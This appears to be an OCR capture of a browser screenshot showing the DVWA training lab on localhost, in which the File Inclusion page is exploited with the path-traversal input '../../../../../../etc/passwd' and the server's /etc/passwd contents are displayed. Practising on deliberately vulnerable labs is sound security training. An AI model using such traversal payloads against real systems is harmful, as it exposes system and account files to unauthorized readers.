 Vulnerability: File Inclusio
http://localhost/DVWA/vulne
localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd
Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/
miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/
usr/sbin/nologin sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin postgres:x:114:118:PostgreSQL administrator:/var/lib/postgresql:/bin/
bash avahi:x:115:119:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:116:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:117:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-
helper:x:119:121:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:122:126:NetworkManager OpenConnect plugin:/var/lib/
NetworkManager:/usr/sbin/nologin geoclue:x:123:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:126:129::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/
nologin rtkit:x:127:130:RealtimeKit:/proc:/usr/sbin/nologin colord:x:128:131:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin dangk:x:1000:1000:dangk,,,:/home/dangk:/usr/bin/zsh ollama:x:997:986::/usr/share/ollama:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)